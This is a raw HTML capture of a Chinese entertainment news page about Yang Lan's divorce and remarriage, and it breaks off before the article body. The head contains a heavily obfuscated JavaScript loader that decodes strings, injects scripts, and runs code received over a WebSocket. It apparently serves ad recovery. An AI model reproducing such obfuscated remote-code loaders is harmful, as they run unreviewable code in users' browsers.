

--- FILE ---
content_type: text/html
request_url: https://ent.creaders.net/2022/09/10/2524305.html
body_size: 14628
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>杨澜离婚后转身嫁富豪 网友：现实版美女与野兽-星光灿烂-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="杨澜,离婚" /><meta name="description" content="　杨澜作为央视著名的主持人，以知性、美丽、独立的形象被大众所熟悉，是很多女性的偶像。这样的杨澜在自己最巅峰的时刻，为了更好的充实自己毅然决然的选择离开央视。　杨澜之前的老公叫张一兵，两人在大学时相识，张一兵是杨澜父亲的学生，特别地器重他，" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="杨澜离婚后转身嫁富豪 网友：现实版美女与野兽">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://ent.creaders.net/2022/09/10/2524305.html">
  <meta property="og:title" content="杨澜离婚后转身嫁富豪 网友：现实版美女与野兽--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="　杨澜作为央视著名的主持人，以知性、美丽、独立的形象被大众所熟悉，是很多女性的偶像。这样的杨澜在自己最巅峰的时刻，为了更好的充实自己毅然决然的选择离开央视。　杨澜之前的老公叫张一兵，两人在大学时相识，张一兵是杨澜父亲的学生，特别地器重他，">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1159904';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Ent_1x1', [1, 1], 'div-gpt-ad-1385191958761-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250', [300, 250], 'div-gpt-ad-1385191958761-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_728x90', [728, 90], 'div-gpt-ad-1385191958761-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191958761-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191958761-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191958761-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n132.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191958761-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_8'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://ent.creaders.net/' class='newslist_8'>星光灿烂</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">杨澜离婚后转身嫁富豪 网友：现实版美女与野兽</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2022-09-10 23:02:11&nbsp;&nbsp;华语娱乐聚焦&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


